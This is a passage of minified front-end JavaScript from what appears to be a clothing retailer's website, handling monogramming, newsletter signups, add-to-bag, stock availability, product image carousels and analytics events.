").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,void 0,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":87}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":92,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":92,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u),f=!1,m=n.find("input[name=ups]");if(m.length>0&&(f="true"===m.val()),v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)f?r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true")):r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var g="pdp";$(this).hasClass("js-qv-add-to-bag")?g="quickview":$(this).closest(".js-recommendation").length&&(g="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:g})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var t,n,i;t=e&&$(e).closest(".js-product-tile-quickview").length>0,i=(n=t?$(e).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-add-custom-shirts"),u.getOptionsNumber()>=1&&!u.isProductSet()?($("body").on("pdp-variant-selected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).hasClass("js-qv-add-to-bag")||n.removeClass("js-validate-selection hide").addClass("js-add-to-cart"),n.length>0&&!$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0&&(n.get(0).type="submit",p.stickyTop($(".js-sticky-marker"),n))}),$("body").on("pdp-variant-deselected",function(e,t){var i=t&&$(t).closest(".js-product-tile-quickview, .js-pdpaddons-qv").length>0;(n=i?$(t).find("#add-to-cart"):$("#add-to-cart")).length>0&&(n.addClass("js-validate-selection").removeClass("js-add-to-cart"),n.get(0).type="button")})):u.isProductSet()||i||(n.hasClass("js-qv-add-to-bag")||n.removeClass("hide button__disabled js-validate-selection").addClass("js-add-to-cart"),n.length>0&&(p.stickyTop($(".js-sticky-marker"),$("#add-to-cart")),n.get(0).type="submit")),$(".js-add-to-cart[disabled]").attr("title",$(".availability-msg").text()),e?e.off("click",".js-add-to-cart").on("click",".js-add-to-cart",m):$(document).off("click",".js-add-to-cart").on("click",".js-add-to-cart",m),$("#add-all-to-cart").off("click").on("click",g),h.isEnabled()&&$(document).off("click","#add-to-cart").on("click","#add-to-cart",function(){var e="pdp";$(this).hasClass("js-qv-add-to-bag")?e="quickview":$(this).closest(".js-recommendation").length&&(e="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:e})})},t.exports.addToCart=function(e,t){null!==e&&e.preventDefault(),m(e,t)}},{"../../adobelaunch":19,"../../dialog":26,"../../friespromotions":30,"../../minicart":40,"../../page":46,"../../promostrips":70,"../../util":86,"./../../utils/stickyelement":91,"./../../utils/viewports":92,"./promotionalert":58,"./validateSelection":63,"./variant":64,lodash:5,promise:7}],50:[function(e,t,n){"use strict";var i=e("../../ajax"),r=e("../../util"),s=function(e){var t,n=$("#pdpMain .availability .availability-msg");e?(n.empty(),e.levels.IN_STOCK>0&&(0===(t=n.find(".in-stock-msg")).length&&(t=$("<p/>").addClass("in-stock-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.IN_STOCK):t.text(e.inStockMsg)),e.levels.PREORDER>0&&(0===(t=n.find(".preorder-msg")).length&&(t=$("<p/>").addClass("preorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.BACKORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.PREORDER):t.text(e.preOrderMsg)),e.levels.BACKORDER>0&&(0===(t=n.find(".backorder-msg")).length&&(t=$("<p/>").addClass("backorder-msg")),0===e.levels.IN_STOCK&&0===e.levels.PREORDER&&0===e.levels.NOT_AVAILABLE?t.text(Resources.BACKORDER):t.text(e.backOrderMsg)),""!==e.inStockDate&&(0===(t=n.find(".in-stock-date-msg")).length&&(t=$("<p/>").addClass("in-stock-date-msg")),t.text(String.format(Resources.IN_STOCK_DATE,e.inStockDate))),e.levels.NOT_AVAILABLE>0&&(0===(t=n.find(".not-available-msg")).length&&(t=$("<p/>").addClass("not-available-msg")),0===e.levels.PREORDER&&0===e.levels.BACKORDER&&0===e.levels.IN_STOCK?t.text(Resources.NOT_AVAILABLE):t.text(Resources.REMAIN_NOT_AVAILABLE)),n.append(t)):n.html(Resources.ITEM_STATUS_NOTAVAILABLE)},a=function(){i.getJson({url:r.appendParamsToUrl(Urls.getAvailability,{pid:$("#pid").val(),Quantity:$(this).val()}),callback:s})};t.exports=function(){$("#pdpMain").on("change",'.pdpForm input[name="Quantity"]',a)}},{"../../ajax":20,"../../util":86}],51:[function(e,t,n){"use strict";var i=e("./../../util"),r=e("./../../utils/viewports.js");t.exports=function(){!function(){if(r().isViewport.smallViewport&&$(".js-slick-slider").slick({arrows:!1,infinite:!1,draggable:!0,slidesToShow:1,dots:!0,rows:0,adaptiveHeight:!0}),"product"===window.pageContext.ns){var e=$(".reviews-mini__container .js-reviews-title"),t=$(".js-feefo-slot"),n=$(".pdp-main__line-details.mps-d-none").find(".js-reviews-title"),s=$("#reviews-mobile");e.length>0&&(t.addClass("pdp-main__feefo-slot"),$(".pdp-main__feefo-slot .js-reviews-title").data("title")),n.bind("click",function(){i.scrollBrowser(s.offset().top),$(".js-feefo-toggle.pdp-main__feefo-slot__toggle.js-slot-accordion.pdp-main__slot--accordion").delay(500).slideDown(),s.find("h3").addClass("pdp-main__tab--icon-minus")}),$(".js-feefo-scrolltoall").on("click",function(){$("html, body").animate({scrollTop:$(".js-feefoallreviews").position().top-$(".header--sticky").height()}),$(".feefowidget-sort-selected").focus()});var a=new MutationObserver(function(e){$.each(e,function(e,t){"childList"!==t.type&&"subtree"!==t.type||($(".feefowidget-sentiment-features__reviews a").length<=1?$(".feefowidget-sentiment-widgets-features-sentiments").addClass("d-none"):$(".feefowidget-sentiment-widgets-features-sentiments").removeClass("d-none"))})});$(".feefo-review-widget-product").length>0&&a.observe($(".feefo-review-widget-product")[0],{childList:!0,subtree:!0})}}()}},{"./../../util":86,"./../../utils/viewports.js":92}],52:[function(e,t,n){"use strict";e("../../dialog");var i=e("./zoom"),r=e("../../utils/viewports"),s=(e("../../util"),e("lodash")),a=(e("../../adobelaunch"),e("../../../static/default/lib/player")),o=function(){i.init($(".pdpimage__wrap .slick-current .pdp-main__image"),.4,1,3)},l=function(){i.init($(".pdpimage__wrap .slick-list"),.4,1,3,"cs_zoom",!0),$(".js-main-carousel").on("afterChange",function(){$(".js-main-carousel").find(".slick-active").find(".js-vimeo-player").length>0?$(".pdpimage__wrap .slick-list").panzoom("disable"):$(".pdpimage__wrap .slick-list").panzoom("enable")})};function c(e){var t=e.find(".slick-slide"),n=t.filter(function(){return $(this).find("iframe").length>0});if(n.length){var i=0;t.not(n).each(function(){var e=$(this).outerHeight();e>i&&(i=e)}),i||(i=t.first().outerHeight()),n.css("height",i+"px"),n.find("iframe").css({height:"100%",width:"100%"})}}function u(e){$(window).off("resize.iframeSlide thumbs").on("resize.iframeSlide thumbs",s.debounce(function(){c(e);var t,n=(t=$(".js-pdp-main-thumbnails").length||0,Math.min(4,t));e.slick("slickSetOption","slidesToShow",n,!0),e.slick("setPosition")},150))}var d=function(){$(".js-main-carousel").length>0&&($(".js-main-carousel").not(".slick-initialized").slick({arrows:!1,speed:300,slidesToShow:1,draggable:!1,infinite:$(".js-pdp-main-thumbnails").length>4}),$(".js-main-carousel-for-thumbnails").not(".slick-initialized").on("init",function(){var e,t=$(this);c(t),t.on("setPosition",function(){c(t)}),t.on("lazyLoaded",function(){c(t)}),u(t),$(window).on("resize.iframeSlide",function(){clearTimeout(e),e=setTimeout(function(){c(t)},120)})}).slick({arrows:$(".js-pdp-main-thumbnails").length>4,slidesToShow:$(".js-pdp-main-thumbnails").length>=4?4:$(".js-pdp-main-thumbnails").length,slidesToScroll:1,infinite:$(".js-pdp-main-thumbnails").length>4,draggable:!0,focusOnSelect:!0,vertical:!0,asNavFor:".pdpimage__wrap"}));$(".pdpimage__item").removeClass("v-hidden position-absolute")},p=$(".panzoom");p.panzoom({increment:.5,duration:300,minScale:1,maxScale:5,contain:"invert",disablePan:!0,cursor:"move"}),$(".panzoom").on("panzoomend",function(e,t,n,i){n[0]>1?$(".panzoom").panzoom("option",{disablePan:!1}):$(".panzoom").panzoom("option",{disablePan:!0})}),$(".js-pdpimage-slider, .ps-images").on("afterChange",function(e,t,n,i){p.panzoom("zoom",1)}),$(".js-main-carousel-for-thumbnails").on("beforeChange",function(e,t,n,r){$(".pdp-main__image").panzoom("zoom",1);var s=$(".pdpimage__wrap .slick-current .pdp-main__image");s.hasClass("zoom-initialized")||(i.init(s,.4,1,3),s.addClass("zoom-initialized"))}),t.exports=function(){var e=r().isViewport.smallViewport;e?($(".pdpimage__wrap").slick({arrows:!1,dots:!0,speed:300,slidesToShow:1,slidesToScroll:1}),$(".pdpimage__item").removeClass("v-hidden position-absolute"),l()):(d(),o()),$(".js-pdp-main-video").on("click",function(){var e=$(this).find("iframe"),t=new a(e.get(0));t.getPaused().then(function(e){1!=e?t.pause():t.play()})}),$(window).on("resize",s.debounce(function(){r().isViewport.smallViewport&&!e?(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!0,draggable:!0},!0),$(".js-image-link").off(),l()):!r().isViewport.smallViewport&&e&&(e=r().isViewport.smallViewport,$(".pdpimage__wrap.slick-initialized").slick("setOption",{dots:!1,draggable:!1},!0),d(),o())}))}},{"../../../static/default/lib/player":95,"../../adobelaunch":19,"../../dialog":26,"../../util":86,"../../utils/viewports":92,"./zoom":66,lodash:5}],53:[function(e,t,n){"use strict";var i=e("../../dialog"),r=e("../../send-to-friend"),s=e("../../storeinventory/product"),a=e("../../tooltip"),o=e("../../util"),l=e("./addToCart"),c=e("./availability"),u=e("./image"),d=e("./video"),p=e("./productNav"),f=e("./productSet"),h=e("./variant"),v=e("../../gridselection"),m=e("./options"),g=e("lodash"),w=e("./quantity-input"),_=e("./sizingguide"),b=e("./feefo"),y=e("./pdpsizeselectpanel"),j=e("../../utils/first-last-child-classes-marker"),k=e("../../globaloverlays"),C=e("../../../js/utils/viewports"),x=(e("../../scrollbar"),e("../../adobelaunch"));function S(){var e,t,n=$("#pdpMain");if(e=$(".js-accordion .js-slot-accordion"),(t=$(".js-accordion h3.pdp-main__tab")).on("click",function(){return e.slideUp(),t.not($(this)).removeClass("pdp-main__tab--icon-minus"),$(this).hasClass("pdp-main__tab--icon-minus")?$(this).removeClass("pdp-main__tab--icon-minus"):($(this).addClass("pdp-main__tab--icon-minus"),$(this).next().slideDown()),!1}),"product"===window.pageContext.ns&&$(window).resize(g.debounce(function(){t.is(":visible")||e.show()},100)),l.init(),c(),h.init(),m(),u(),d(),y(),r.initializeDialog(n),f(),w(),_.initPdpSizingGuide(),q(),n.find(".js-product-content").each(function(){v.init($(this))}),SitePreferences.STORE_PICKUP&&s.init(),function(){var e=$(".js-product-long-description");e.prop("scrollHeight")>e.outerHeight()&&($(".js-read-more-description, .js-hide-description").on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),$(".js-read-more-description").attr("aria-expanded","false"==$(".js-read-more-description").attr("aria-expanded")?"true":"false"),$(".js-read-more-description").attr("aria-label","false"==$(".js-read-more-description").attr("aria-expanded")?"Read more product description":"Hide product description"),$(".js-read-more-description-text").toggleClass("hide")}),$(".js-read-more-description").removeClass("hide"));$(".js-read-more-description-text").not(".hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_open")}),$(".js-read-more-description-text.hide").on("click",function(e){x.isEnabled()&&x.fireEvent("pdp_top_description_hide")})}(),T(),function(){if($(".js-pdpcolourswatch").on("keydown",function(e){if(13==e.keyCode||32==e.keyCode){e.preventDefault();var t=o.appendParamToURL($(this).attr("href"),"event_type","keyboard");window.location.href=t}}),window.location.href.indexOf("pf=pdp_colour_swatch")>-1&&window.location.href.indexOf("event_type=keyboard")>-1){var e=window.location.href,t=e.replace("&event_type=keyboard","");$(document).trigger("click"),$(".js-pdpcolourswatch").first().focus(),window.history.replaceState({},document.title,t)}}(),j.markSideElements(),k.init(),R(),n.on("click",".wl-action",function(){var e=o.getQueryStringParams($(".pdpForm").serialize());e.cartAction&&delete e.cartAction;var t=o.appendParamsToUrl(this.href,e);this.setAttribute("href",t)}),n.on("change",".product-options select",function(){var e=n.find(".product-add-to-cart .price-sales"),t=$(this).children().filter(":selected").first();e.text(t.data("combined"))}),n.on("click",".thumbnail-link, .unselectable a",function(e){e.preventDefault();var t=$(this);t.parent(".pdp-main__thumbnail-item").addClass("pdp-main__thumbnail-item--selected"),$(".thumbnail-link").not(t).parent(".pdp-main__thumbnail-item").removeClass("pdp-main__thumbnail-item--selected")}),$(".size-chart-link a").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href")})}),b(),$(".js-add-waistcoat-button").on("click",function(){$(".js-product-content-wrapper").removeClass("d-none"),$(this).addClass("d-none").attr("aria-expanded",!0),$(this).parent().find(".js-attribute-swatch").first().focus()}),$(".js-product-set-item select.js-qty").on("change",function(){A(!1)}),x.isEnabled()){if(null!==window.location.hash&&window.location.hash.length>0){var a=window.location.hash.split("&");a.length>0&&a.forEach(function(e){var t=e.split("=");"start"==t[0]&&x.trackProductPosition(t[1],utag_data)})}$(".js-pdp-more-info").on("click",".js-accordion",function(){$(this).data("analitycs-id")&&x.fireEvent("pdp_concertina_click",{concertina:$(this).data("analitycs-id")})})}$(document).on("size-panel-opened",function(){j.markSideElements(),q()}),$(document).on("pdp-variant-updated",function(e,t){var n=$(t),i=n.parents(".js-product-tile-quickview").length>0;if($(".js-product-set-item").length>0&&!i){var r=$(".js-add-all-to-cart");r.html(r.attr("data-text")).removeClass("btn-error bg-red4 no-border")}if(T(),j.markSideElements(),A(!1),k.init(),$(t).parent().hasClass("selected")&&$(t).parent().hasClass("waistcoatSize")){var s=$(".js-waistcoat-section");s.find(".js-product-content-wrapper").addClass("d-none"),s.find(".js-add-waistcoat-button").attr("aria-expanded",!1).removeClass("d-none").focus()}if($(".js-set-item").length){var 